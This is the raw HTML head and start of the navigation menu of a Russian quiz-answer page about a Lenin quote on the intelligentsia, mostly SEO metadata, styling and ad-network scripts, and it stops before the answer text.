

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/o-kom-govoril-v-i-lenin-v-etoj-fraze-nado-brat-v-ezhovye-rukaviczy-i-stavit-v-osadnoe-polozhenie-ibo-eta-intelligentnaya-svoloch-chasto-paskudnichaet-otvet-na-vopros.html
body_size: 14091
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>О ком говорил В.И. Ленин в этой фразе: «надо брать в ежовые рукавицы и ставить в осадное положение, ибо эта интеллигентная сволочь часто паскудничает»: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: О ком говорил В.И. Ленин в этой фразе: «надо брать в ежовые рукавицы и ставить в осадное положение, ибо эта интеллигентная сволочь часто паскудничает»:." />
<link rel="canonical" href="https://otvetzdes.ru/o-kom-govoril-v-i-lenin-v-etoj-fraze-nado-brat-v-ezhovye-rukaviczy-i-stavit-v-osadnoe-polozhenie-ibo-eta-intelligentnaya-svoloch-chasto-paskudnichaet-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="О ком говорил В.И. Ленин в этой фразе: «надо брать в ежовые рукавицы и ставить в осадное положение, ибо эта интеллигентная сволочь часто паскудничает»: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: О ком говорил В.И. Ленин в этой фразе: «надо брать в ежовые рукавицы и ставить в осадное положение, ибо эта интеллигентная сволочь часто паскудничает»:." />
<meta property="og:url" content="https://otvetzdes.ru/o-kom-govoril-v-i-lenin-v-etoj-fraze-nado-brat-v-ezhovye-rukaviczy-i-stavit-v-osadnoe-polozhenie-ibo-eta-intelligentnaya-svoloch-chasto-paskudnichaet-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2022-09-14T16:57:07+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/o-kom-govoril-v-i-lenin-v-etoj-fraze-nado-brat-v-ezhovye-rukaviczy-i-stavit-v-osadnoe-polozhenie-ibo-eta-intelligentnaya-svoloch-chasto-paskudnichaet-otvet-na-vopros.html","url":"https://otvetzdes.ru/o-kom-govoril-v-i-lenin-v-etoj-fraze-nado-brat-v-ezhovye-rukaviczy-i-stavit-v-osadnoe-polozhenie-ibo-eta-intelligentnaya-svoloch-chasto-paskudnichaet-otvet-na-vopros.html","name":"О ком говорил В.И. Ленин в этой фразе: «надо брать в ежовые рукавицы и ставить в осадное положение, ибо эта интеллигентная сволочь часто паскудничает»: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2022-09-14T16:57:07+00:00","dateModified":"2022-09-14T16:57:07+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: О ком говорил В.И. Ленин в этой фразе: «надо брать в ежовые рукавицы и ставить в осадное положение, ибо эта интеллигентная сволочь часто паскудничает»:.","breadcrumb":{"@id":"https://otvetzdes.ru/o-kom-govoril-v-i-lenin-v-etoj-fraze-nado-brat-v-ezhovye-rukaviczy-i-stavit-v-osadnoe-polozhenie-ibo-eta-intelligentnaya-svoloch-chasto-paskudnichaet-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/o-kom-govoril-v-i-lenin-v-etoj-fraze-nado-brat-v-ezhovye-rukaviczy-i-stavit-v-osadnoe-polozhenie-ibo-eta-intelligentnaya-svoloch-chasto-paskudnichaet-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/o-kom-govoril-v-i-lenin-v-etoj-fraze-nado-brat-v-ezhovye-rukaviczy-i-stavit-v-osadnoe-polozhenie-ibo-eta-intelligentnaya-svoloch-chasto-paskudnichaet-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"О ком говорил В.И. Ленин в этой фразе: «надо брать в ежовые рукавицы и ставить в осадное положение, ибо эта интеллигентная сволочь часто паскудничает»: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/24628" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fo-kom-govoril-v-i-lenin-v-etoj-fraze-nado-brat-v-ezhovye-rukaviczy-i-stavit-v-osadnoe-polozhenie-ibo-eta-intelligentnaya-svoloch-chasto-paskudnichaet-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fo-kom-govoril-v-i-lenin-v-etoj-fraze-nado-brat-v-ezhovye-rukaviczy-i-stavit-v-osadnoe-polozhenie-ibo-eta-intelligentnaya-svoloch-chasto-paskudnichaet-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-24628 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
